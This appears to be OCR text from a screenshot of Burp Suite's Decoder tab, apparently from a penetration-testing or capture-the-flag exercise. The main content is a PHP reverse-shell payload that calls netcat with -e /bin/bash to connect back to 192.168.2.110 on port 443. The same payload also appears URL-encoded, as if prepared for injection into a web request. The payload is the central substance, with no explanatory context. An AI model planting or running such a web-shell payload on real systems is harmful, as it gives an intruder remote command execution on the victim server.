 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
<?php system("nc 192.168.2.110 443 -e /bin/bash")?>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%22%6e%63%20%31%39%32%2e%31%36%38%2e%32%2e%31%31%30%20%34%34%33%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%22%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode